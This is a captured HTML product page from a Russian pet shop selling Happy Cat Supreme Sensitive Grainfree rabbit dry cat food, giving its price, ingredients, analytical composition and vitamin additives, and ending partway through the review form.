

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoo-lapki.ru/happy-cat-supreme-sensitive-grainfree-1,4-kg-suxoj-bezzernovoj-korm-dlya-koshek-s-pishevoj-allergiej-i-priveredlivyix-koshek-krolik-1x4-(70142)
body_size: 11690
content:
<!doctype html>
<html lang="ru">
   <head>
            <base href="https://zoo-lapki.ru/">
      <!-- Required meta tags -->
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="verify-admitad" content="1ecc98f38a" />
      <!-- Css -->
      <link rel="shortcut icon" href="/template/images/favicon.ico">
      <link rel="stylesheet" href="/template/css/style.css">
      <link rel="stylesheet" href="/template/css/ccstyle.css">
      <link rel="stylesheet" href="/template/css/responsive.css">
      <link rel="stylesheet" href="/template/fontawesome/css/all.min.css">
      <link rel="stylesheet" href="/template/css/jquery.fancybox.css">
      
      <!-- Css -->
      <title>HAPPY CAT Supreme Sensitive Grainfree 1,4 кг сухой беззерновой корм для кошек с пишевой аллергией и привередливых кошек кролик 1х4  (70142) | ЗООЛАПКИ Зоомагазин</title>
      <meta name="Keywords" content="">
      <meta name="Description" content="">
      <meta name="twitter:card" content="summary">
      <meta name="twitter:description" content="">
      <meta name="twitter:title" content="HAPPY CAT Supreme Sensitive Grainfree 1,4 кг сухой беззерновой корм для кошек с пишевой аллергией и привередливых кошек кролик 1х4  (70142) | ЗООЛАПКИ Зоомагазин">
      <meta name="twitter:image" content="/template/images/meta-banner.jpg">
      <meta property="og:locale" content="en_US">
      <meta property="og:type" content="article">
      <meta property="og:title" content="HAPPY CAT Supreme Sensitive Grainfree 1,4 кг сухой беззерновой корм для кошек с пишевой аллергией и привередливых кошек кролик 1х4  (70142) | ЗООЛАПКИ Зоомагазин">
      <meta property="og:description" content="">
      <meta property="og:url" content="/happy-cat-supreme-sensitive-grainfree-1,4-kg-suxoj-bezzernovoj-korm-dlya-koshek-s-pishevoj-allergiej-i-priveredlivyix-koshek-krolik-1x4-(70142)">
      <meta property="og:site_name" content="ЗООЛАПКИ Зоомагазин">
      <meta property="og:image" content="/template/images/meta-banner.jpg">
      <meta property="og:image:secure_url" content="/template/images/meta-banner.jpg">
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
   <link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=d667606381" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["bb09a95e5ef0596567a16cdce3d5bfdd6dc0f8ea"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":37323};
	</script>

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["93e373cc87c45cf52668a953a8c24a491218d7d1"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":37323};
	</script>
<link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.default.css" type="text/css" />
<script type="text/javascript">easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":"6LfoM6EbAAAAAKH8QsVkEciXI_3VkBVOputafIHc"}</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>
   <body>
      <!-- Mobile menu --> 
<div class="mobile-menu" id="mobmenu">  
    <div class="menu-button">
        <span class="icon-menu-burger">
            <span class="icon-menu-burger__line"></span>
        </span>
    </div>      
    <div class="mobile-menu-inner">
        <ul class=""><li class="first active"><a href="/catalog/" >Каталог</a><ul class=""><li class="first active"><a href="/koshki/" >Кошки</a><ul class=""><li class="first active"><a href="/korm-dlya-koshek/" >Корм для кошек</a></li><li><a href="/napolniteli-dlya-tualeta/" >Наполнители для туалета</a></li><li><a href="/tualetyi,-sovki/" >Туалеты, совки</a></li><li><a href="/igrushki-dlya-koshek/" >Игрушки для кошек</a></li><li><a href="/lakomstva-dlya-koshek/" >Лакомства для кошек</a></li><li><a href="/kogtetochki,-domiki/" >Когтеточки, домики</a></li><li><a href="/oshejniki,-povodki,-shlejki/" >Ошейники, поводки, шлейки</a></li><li><a href="/sredstva-po-uxodu-za-koshkami/" >Средства по уходу за кошками</a></li><li><a href="/tovaryi-dlya-transportirovki-koshek/" >Товары для транспортировки кошек</a></li><li class="last"><a href="/miski,-kormushki/" >Миски, кормушки</a></li></ul></li><li><a href="/sobaki/" >Собаки</a><ul class=""><li class="first"><a href="/korm-dlya-sobak/" >Корм для собак</a></li><li><a href="/lakomstva-dlya-sobak/" >Лакомства для собак</a></li><li><a href="/igrushki/" >Игрушки</a></li><li><a href="/sredstva-po-uxodu-za-sobakami/" >Средства по уходу за собаками</a></li><li><a href="/lezhaki/" >Лежаки</a></li><li><a href="/odezhda-i-obuv/" >Одежда и обувь</a></li><li><a href="/oshejniki,-povodki/" >Ошейники, поводки</a></li><li><a href="/miski,-avtokormushki/" >Миски, автокормушки</a></li><li><a href="/tovaryi-dlya-transportirovki-sobak/" >Товары для транспортировки собак</a></li><li class="last"><a href="/ruletki/" >Рулетки</a></li></ul></li><li><a href="/gryizunyi/" >Грызуны</a><ul class=""><li class="first"><a href="/napolniteli,-seno,-opilki/" >Наполнители, сено, опилки</a></li><li><a href="/korm-dlya-gryizunov/" >Корм для грызунов</a></li><li><a href="/kletki-dlya-gryizunov/" >Клетки для грызунов</a></li><li><a href="/miski,-poilki,-kormushki/" >Миски, поилки, кормушки</a></li><li><a href="/aksessuaryi-dlya-gryizunov/" >Аксессуары для грызунов</a></li><li><a href="/lakomstva-dlya-gryizunov/" >Лакомства для грызунов</a></li><li class="last"><a href="/sredstva-po-uxodu/" >Средства по уходу</a></li></ul></li><li><a href="/pticzyi/" >Птицы</a><ul class=""><li class="first"><a href="/korm-dlya-pticz/" >Корм для птиц</a></li><li><a href="/igrushki-dlya-pticz/" >Игрушки для птиц</a></li><li><a href="/aksessuaryi-dlya-pticz/" >Аксессуары для птиц</a></li><li><a href="/lakomstva/" >Лакомства</a></li><li><a href="/napolniteli-dlya-pticz/" >Наполнители для птиц</a></li><li class="last"><a href="/kletki-dlya-pticz/" >Клетки для птиц</a></li></ul></li><li><a href="/ryibyi/" >Рыбы</a><ul class=""><li class="first"><a href="/korm-dlya-ryib/" >Корм для рыб</a></li><li><a href="/aksessuaryi/" >Аксессуары</a></li><li><a href="/akvariumyi/" >Аквариумы</a></li><li><a href="/oborudovanie/" >Оборудование</a></li><li><a href="/preparatyi/" >Препараты</a></li><li class="last"><a href="/dekoracziya/" >Декорация</a></li></ul></li><li class="last"><a href="/reptilii/" >Рептилии</a></li></ul></li><li><a href="/brands/" >Бренды</a></li><li><a href="/akczii" >Акции</a></li><li><a href="/delivery" >Доставка и оплата</a></li><li><a href="/contact" >Контакты</a></li><li class="last"><a href="/stati" >Статьи</a></li></ul>
    </div>
    <div class="push60"></div>
</div>
<div class="overlay"></div>
<!-- /. Mobile menu -->
<div class="search-form-block xs d-block d-sm-block d-md-none">
    <form data-key="bb09a95e5ef0596567a16cdce3d5bfdd6dc0f8ea" action="/rezultatyi-poiska" method="get" class="msearch2" id="mse2_form">
    <div class="form-group relative">
        <input type="text" placeholder="Поиск по сайту" class="form-control" name="query" value="" /> 
        <button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
    </div>
</form>
    <span class="search-form-block-close"></span>
</div>
<div class="search-form-block-after d-md-none"></div>
<div class="main-wrapper">
    <div class="header">
        <div class="header-top-push"></div>
        <div class="header-top">
            <div class="container">
                <div class="inner relative">
                    <div class="table">
                        <div class="table-cell">
                            <div class="header-top-left left">
                               
                                <span class="address d-none d-sm-block ">
                                    <i class="fa fa-user" aria-hidden="true"></i> 
                                    <a href="/lichnyij-kabinet/">Личный кабинет</a>
                                </span>
                                
                            </div>
                            <div class="header-top-right">
                                <div class="table">
                                    <div class="table-cell">
                                        <div class="search-form-block d-none d-sm-none  d-md-inline-block">
                                            <form data-key="93e373cc87c45cf52668a953a8c24a491218d7d1" action="/rezultatyi-poiska" method="get" class="msearch2" id="mse2_form2">
    <div class="form-group relative">
        <input type="text" placeholder="Поиск по сайту" class="form-control" name="query" value="" /> 
        <button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
    </div>
</form>
                                        </div>
                                        <span class="search-switch-btn d-md-none d-lg-none"><i class="fa fa-search"></i></span>
                                        
                                        <span class="whatsapp" title="whatsapp">
                                            <a class="absolute" href="whatsapp://send?phone=+79771582545"></a>
                                            <img src="/template/images/s3-24.png" alt="whatsapp">
                                        </span>
                                        
                                        
                                        <span class="telegram" title="telegram">
                                            <a class="absolute" href="+79771582545"></a>
                                            <img src="/template/images/s2-24.png" alt="telegram">
                                        </span>
                                        
                                        
                                        
                                        <a href="#callback" class="fancyboxModal header-callback-btn"><i class="fa fa-phone-alt"></i><span class="d-none d-md-inline-block"> Обратный звонок</span></a>
                                        
                                        
                                        <span class="header-tel"><a href="tel:+79771582545">+7 (977) 158-2545</a></span>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="cleaner"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container">
                <div class="inner relative">
                    <div class="table">
                        <div class="table-cell">
                            
                            <div class="logo left">
                                <div class="table">
                                    <div class="table-cell">
                                        <a href="https://zoo-lapki.ru/">
                                            <img src="/template/images/logo-zp10.png" alt="ЗООЛАПКИ Зоомагазин" data-retinasrc="/template/images/logo-zp10.png">
                                        </a>
                                    </div>
                                </div>
                            </div>
                            
                            
                            <div class="header-bottom-bar right">
                     
                                   
                                   
                                   
                           
                           
                                <div class="table">
                                    <div class="table-cell">
                                        
                                        <div class="menu-button">
                                            <span class="icon-menu-burger">
                                                <span class="icon-menu-burger__line"></span>
                                            </span>
                                        </div> 
                                    </div>
                                </div>
                            </div>
                            

                     
                            
                            
                            
                            <div class="top-menu-wrapper right">
                                <div class="table">
                                    <div class="table-cell">
                                        <div class="top-menu">
                                            <ul class=""><li class="first"><a href="/brands/" ><span>Бренды</span></a></li><li><a href="/akczii" ><span>Акции</span></a></li><li><a href="/delivery" ><span>Доставка и оплата</span></a></li><li><a href="/contact" ><span>Контакты</span></a></li><li class="last"><a href="/stati" ><span>Статьи</span></a></li></ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="top-menu-catalog-wrapper left d-none d-md-lock d-lg-block">
                                <div class="table">
                                    <div class="table-cell">
                                        <div class="title"><a href="/catalog/" class="active"><i class="fa fa-bars"></i><strong>Каталог</strong></a></div>
                                        <div class="top-menu-catalog-output">
                                            <div class="top-menu-catalog-inner">
                                                <ul class=""><li  class="first active"><a href="/koshki/" >Кошки</a><ul class=""><li  class="first active"><a href="/korm-dlya-koshek/" >Корм для кошек</a></li><hr class="clear-hr"><li ><a href="/napolniteli-dlya-tualeta/" >Наполнители для туалета</a></li><hr class="clear-hr"><li ><a href="/tualetyi,-sovki/" >Туалеты, совки</a></li><hr class="clear-hr"><li ><a href="/igrushki-dlya-koshek/" >Игрушки для кошек</a></li><hr class="clear-hr"><li ><a href="/lakomstva-dlya-koshek/" >Лакомства для кошек</a></li><hr class="clear-hr"><li ><a href="/kogtetochki,-domiki/" >Когтеточки, домики</a></li><hr class="clear-hr"><li ><a href="/oshejniki,-povodki,-shlejki/" >Ошейники, поводки, шлейки</a></li><hr class="clear-hr"><li ><a href="/sredstva-po-uxodu-za-koshkami/" >Средства по уходу за кошками</a></li><hr class="clear-hr"><li ><a href="/tovaryi-dlya-transportirovki-koshek/" >Товары для транспортировки кошек</a></li><hr class="clear-hr"><li  class="last"><a href="/miski,-kormushki/" >Миски, кормушки</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/sobaki/" >Собаки</a><ul class=""><li  class="first"><a href="/korm-dlya-sobak/" >Корм для собак</a></li><hr class="clear-hr"><li ><a href="/lakomstva-dlya-sobak/" >Лакомства для собак</a></li><hr class="clear-hr"><li ><a href="/igrushki/" >Игрушки</a></li><hr class="clear-hr"><li ><a href="/sredstva-po-uxodu-za-sobakami/" >Средства по уходу за собаками</a></li><hr class="clear-hr"><li ><a href="/lezhaki/" >Лежаки</a></li><hr class="clear-hr"><li ><a href="/odezhda-i-obuv/" >Одежда и обувь</a></li><hr class="clear-hr"><li ><a href="/oshejniki,-povodki/" >Ошейники, поводки</a></li><hr class="clear-hr"><li ><a href="/miski,-avtokormushki/" >Миски, автокормушки</a></li><hr class="clear-hr"><li ><a href="/tovaryi-dlya-transportirovki-sobak/" >Товары для транспортировки собак</a></li><hr class="clear-hr"><li  class="last"><a href="/ruletki/" >Рулетки</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/gryizunyi/" >Грызуны</a><ul class=""><li  class="first"><a href="/napolniteli,-seno,-opilki/" >Наполнители, сено, опилки</a></li><hr class="clear-hr"><li ><a href="/korm-dlya-gryizunov/" >Корм для грызунов</a></li><hr class="clear-hr"><li ><a href="/kletki-dlya-gryizunov/" >Клетки для грызунов</a></li><hr class="clear-hr"><li ><a href="/miski,-poilki,-kormushki/" >Миски, поилки, кормушки</a></li><hr class="clear-hr"><li ><a href="/aksessuaryi-dlya-gryizunov/" >Аксессуары для грызунов</a></li><hr class="clear-hr"><li ><a href="/lakomstva-dlya-gryizunov/" >Лакомства для грызунов</a></li><hr class="clear-hr"><li  class="last"><a href="/sredstva-po-uxodu/" >Средства по уходу</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/pticzyi/" >Птицы</a><ul class=""><li  class="first"><a href="/korm-dlya-pticz/" >Корм для птиц</a></li><hr class="clear-hr"><li ><a href="/igrushki-dlya-pticz/" >Игрушки для птиц</a></li><hr class="clear-hr"><li ><a href="/aksessuaryi-dlya-pticz/" >Аксессуары для птиц</a></li><hr class="clear-hr"><li ><a href="/lakomstva/" >Лакомства</a></li><hr class="clear-hr"><li ><a href="/napolniteli-dlya-pticz/" >Наполнители для птиц</a></li><hr class="clear-hr"><li  class="last"><a href="/kletki-dlya-pticz/" >Клетки для птиц</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li ><a href="/ryibyi/" >Рыбы</a><ul class=""><li  class="first"><a href="/korm-dlya-ryib/" >Корм для рыб</a></li><hr class="clear-hr"><li ><a href="/aksessuaryi/" >Аксессуары</a></li><hr class="clear-hr"><li ><a href="/akvariumyi/" >Аквариумы</a></li><hr class="clear-hr"><li ><a href="/oborudovanie/" >Оборудование</a></li><hr class="clear-hr"><li ><a href="/preparatyi/" >Препараты</a></li><hr class="clear-hr"><li  class="last"><a href="/dekoracziya/" >Декорация</a></li><hr class="clear-hr"></ul></li><hr class="clear-hr"><li  class="last"><a href="/reptilii/" >Рептилии</a></li><hr class="clear-hr"></ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
        <div class="header-bottom-push"></div>
    </div>
</div>    
      
    
    <div class="page-main">
    <!-- Bradcrumb -->
         <section class="bradcrumb-area page-background">
            <div class="container">
               <div class="row">
                  <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                     <div class="bradcrumb-box text-center">
                        <h1>Лечебный сухой корм для кошек</h1>
                        <!--breadcrumbs-->
<div class="breadcrumbs bg_grey_light_2 fs_medium fw_light">
	<div class="container">
        <a href="/catalog/" class="sc_hover">Каталог</a> /
<a href="/koshki/" class="sc_hover">Кошки</a> /
<a href="/korm-dlya-koshek/" class="sc_hover">Корм для кошек</a> /
<a href="/lechebnyij-korm-dlya-koshek/" class="sc_hover">Лечебный корм для кошек</a> /
<a href="/lechebnyij-suxoj-korm-dlya-koshek/" class="sc_hover">Лечебный сухой корм для кошек</a> /
<span class="color_light">HAPPY CAT Supreme Sensitive Grainfree 1,4 кг сухой беззерновой корм для кошек с пишевой аллергией и привередливых кошек кролик 1х4  (70142)</span>	    
	</div>
</div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <!-- Bradcrumb -->             <!-- Shop Detail -->
         <section class="shop-detail-box-area page-paddings">
            <div class="container">
                <div class="row">
                    <div class="col">
                        <h2 class="product-title ">HAPPY CAT Supreme Sensitive Grainfree 1,4 кг сухой беззерновой корм для кошек с пишевой аллергией и привередливых кошек кролик 1х4  (70142)</h2>
                        <div class="product-ratting">
                            <div class="ec-stars ec-stars--" title="" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="itemReviewed" content="HAPPY CAT Supreme Sensitive Grainfree 1,4 кг сухой беззерновой корм для кошек с пишевой аллергией и привередливых кошек кролик 1х4  (70142)" />
    <meta itemprop="ratingValue" content="" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
    <meta itemprop="ratingCount" content="" />
    <span style="width: 0%"></span>
</div>
                        </div>
                    </div>
                </div>
               <div class="row"  id="msProduct">
                  <div class="col-xl-5 col-lg-6 col-md-6 col-sm-12 col-12">
                     
                         <div id="msGallery">
            <div class="fotorama"
            data-nav="thumbs"
            data-width="100%"
            data-thumbheight="45"
            data-allowfullscreen="true"
            data-swipe="true"
            data-autoplay="5000">
                            <a href="/assets/images/products/29693/productBig/67296.jpg" target="_blank">
                    <img src="/assets/images/products/29693/productThumb/67296.jpg" alt="" title="67296">
                </a>
                    </div>
    </div>                     
                  </div>
                  <div class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-12">
                     <div class="shop-detail-content">
                        <div class="detail-info" itemtype="http://schema.org/AggregateOffer" itemprop="offers" itemscope>
                            <meta itemprop="category" content="Лечебный сухой корм для кошек">
                            <meta itemprop="offerCount" content="1">
                            <meta itemprop="price" content="1623">
                            <meta itemprop="lowPrice" content="1623">
                            <meta itemprop="priceCurrency" content="RUR">
                            <form class="form-horizontal ms2_form" method="post">
                                <input type="hidden" name="id" value="29693"/>
                                
                                <div class="row">
                                    <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                                        <div class="pro-detail-desc">


                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Артикул:</label>
                                                <div class="col-6 col-md-8">
                                                    M-67296                                                </div>
                                            </div>
                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Штрихкод:</label>
                                                <div class="col-6 col-md-8">
                                                        4001967080995                                                </div>
                                            </div>                                            
                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Категория:</label>
                                                <div class="col-6 col-md-8">
                                                    <a href="/lechebnyij-suxoj-korm-dlya-koshek/">Лечебный сухой корм для кошек</a>
                                                </div>
                                            </div>
                                            <div class="row align-items-center">
                                                <label class="col text-right text-md-left col-form-label" style="color: #1e8f1e;">Наличие уточняйте у менеджера</label>
                                            </div>
                                            
                                            

                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Бренд:</label>
                                                <div class="col-6 col-md-8">
                                                    <a href="/brands/HAPPY CAT">HAPPY CAT</a>
                                                </div>
                                            </div>
                                            <div class="row align-items-center">
                                                <label class="col-6 col-md-4 text-right text-md-left col-form-label">Цена:</label>
                                                <div class="col-6 col-md-8">
                                                    <div class="product-price ">    
                                                                                                                        <ins class="enj-product-price engoj_price_main">от 1 623 руб.</ins>
                                                    </div>                                            
                                                </div>
                                            </div>
                                            
                                            <div class="shop-qty-box clearfix">
                                                
                                            </div>
                                            
                                            
                                            <br>
                                                Поделиться: 
                                                <script src="https://yastatic.net/share2/share.js"></script>
                                                <div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,pinterest,skype"></div>
                                            
                                            
                                            
                                            <p class="theme-description"> </p>
                                            <div class="product-weight">
                                                 
                                            </div>

                                        </div>
                                    </div>
                                    
                                </div>
                                
                                
                            </form>
                        </div>
                     </div>
                  </div>
                  
               </div>
               <div class="row">
                  <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                     <div class="pro-detail-tab">
                        <ul class="nav nav-tabs" role="tablist">
                           <li class="nav-item">
                              <a class="nav-link active" data-toggle="tab" href="#description" role="tab">Описание</a>
                           </li>
                                                                                                                                       <li class="nav-item">
                              <a class="nav-link" data-toggle="tab" href="#customer-ratting" role="tab">Отзывы (0)</a>
                           </li>
                           <li class="nav-item">
                               <a class="nav-link" data-toggle="tab" href="#questions" role="tab">Задать вопрос</a>
                           </li>
                        </ul>
                        <div class="tab-content">
                           <div class="tab-pane active" id="description" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                <table id="item_table" class="txt" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="2">
<div>
<p>Многие кошки чувствительно реагируют на обычную кошачью еду. Непереносимость досаждает владельцам мягколапок,&nbsp; так&nbsp; как требуется специально составленный высококачественный корм, к тому же он должен быть особенно вкусным, для того что бы и гурманы кошачьего мира охотно принимали его. Линейка питательного сухого корма Happy Cat Sensitive была специально создана для взрослых кошек средней активности и кошек склонных к аллергическим реакциям. Sensitive Grainfree Кролик корм с высоким содержанием протеина. Не содержит птицы, что до сих пор было редкостью. Так же осознано были исключены злаки и рыба. Вкусовые свойства кролика, говядины и картофеля дополнены отдельно кислотами Омега 3 и Омега 6 – для хорошего пищеварения и сияющей, шелковистой шерсти.</p>
<p>Все важные компоненты, основанные на революционном концепте&nbsp; ALL IN ONE,&nbsp; которые нужны кошкам для активного образа жизни так же содержатся и в этом корме HAPPY CAT, а именно: профилактика скопления шерсти, уход да полостью рта, Омега 3 и Омега 6 для кожи и шерсти, гарантированная вкусовая привлекательность, большое количество животного протеина и HAPPY CAT Natural&nbsp; life Concept. Данный комплекс имеет большое содержание таурина и минеральных веществ которое обеспечивает оптимальный уровень кислотности и тем самым является профилактикой образования мочекаменной болезни.</p>
<p><strong>Состав</strong>: кролик (25%), картофель* (19%), картофельные хлопья (19%), мясопродукты (говядина 12%), говяжий жир (5,5%), гидролизат печени, масло из семян подсолнечника, клетчатка, мясная мука (говядина 1%), свекольная пульпа*, рапсовое масло, морковь* (0,5%), яблочная пульпа (0,4%), хлорид натрия,&nbsp; дрожжи, хлорид калия, морские водоросли (0,2%), семя льна (0,2%), Юкка Шидигера* (0,04%),корень цикория* (0,04%), дрожжи* (экстрагированные), расторопша, артишок, одуванчик, имбирь, березовый лист, крапива, ромашка, кориандр, розмарин, шалфей, корень солодки, тимьян (общий объём сухих трав: 0,18%);*) в сушёном виде</p>
<p><strong>Аналитический состав: </strong>сырой протеин 32%, сырой жир 14%, сырая клетчатка 3,0%, сырая зола 6,5%, <strong>&nbsp;</strong>кальций 1,0%, фосфор 0,85%, натрий 0,45%, калий 0,95%, магний 0,08%, омега-6 жирные кислоты 2,5%, омега3 жирные кислоты 0,25%</p>
<p>&nbsp;</p>
<p><strong>Добавки: Витамины / кг: </strong>витамин A (3а672а) 18000 МE, витамин D3 1800 МЕ, витамин E (альфа-токоферол 3a700) 100 мг, ви-тамин B1 (тиаминмононитрат 3a821) 5 мг, витамин B2 (рибофлавин) 6 мг, витамин B6 (пиридоксин-гидрохлорид 3a831) 4 мг, D(+) биотин (3a880) 700 мкг, кальция-D-пантотенат 12 мг, ниацин 45 мг, ви-тамин B12 75 мкг, холинхлорид 75 мг.</p>
<p><strong>Антиоксиданты:</strong> натуральные экстракты с высоким содержанием токоферола.</p>
<p><strong>Микроэлементы/кг: &nbsp;</strong>железо 120 мг (сульфат железа (II)), медь 12 мг ( сульфат меди (II)), цинк 150 мг (оксид цинка), марга-нец 30 мг (оксид марганца (II)), йод 2,5 мг (йодат кальция 3b202), селен 0,2 мг (селенит натрия).</p>
<p><strong><br>Аминокислоты / кг: </strong>DL-метионин: 4500 мг, таурин (3a370) 1000 мг.</p>
</div>
</td>
</tr>
<tr>
<td colspan="2">&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>                              </div>
                           </div>
                            <div class="tab-pane" id="sostav" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                                               </div>
                           </div>                          
                            <div class="tab-pane" id="recomendation" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                                               </div>
                           </div>                          
                            <div class="tab-pane" id="properties" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                                               </div>
                           </div>                          
                                                      
                           
                           <div class="tab-pane" id="customer-ratting" role="tabpanel">
                              
                                <div class="comments">
                                    <ul class="comment-list clearfix">
                                         
                                    </ul>
                                 </div>
                                 <div class="post-reply">
                                    <div class="blog-news-title">
    <h2>Оставить отзыв</h2>
    
</div>
<div class="comment-form-body ">
    <form class="comment-form form well ec-form" method="post" role="form" id="ec-form-resource-29693" data-fid="resource-29693" action="" >
        <input type="hidden" name="thread" value="resource-29693">
        <input type="hidden" name="MAX_FILE_SIZE" value="8388608">
        <div class="review-ratting-box">
            <div class="product-ratting">
                <label for="ec-rating-resource-29693" class="control-label">Оценка</label>
                <input type="hidden" name="rating" id="ec-rating-resource-29693" value="" />
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-29693">
                    <div class="ec-rating-stars">
                        <span data-rating="1" data-description="Плохо"></span>
                        <span data-rating="2" data-description="Есть и получше"></span>
                        <span data-rating="3" data-description="Средне"></span>
                        <span data-rating="4" data-description="Хорошо"></span>
                        <span data-rating="5" data-description="Отлично! Рекомендую!"></span>
                    </div>
                    <div class="ec-rating-description">Оцените приобретенный товар по пятибальной шкале</div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-resource-29693"></span>
            </div>
        </div>  
        <div class="row">

                <div class="comments-box ec-antispam">
                    <label for="ec-address-resource-29693" class="control-label">Антиспам поле. Его необходимо скрыть через css</label>
                    <input type="text" name="address" class="form-control" id="ec-address-resource-29693" value="" />
                </div>
            
            <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-12">
                <div class="comments-box">
                    <label for="ec-user_name-resource-29693">Ваше имя</label>
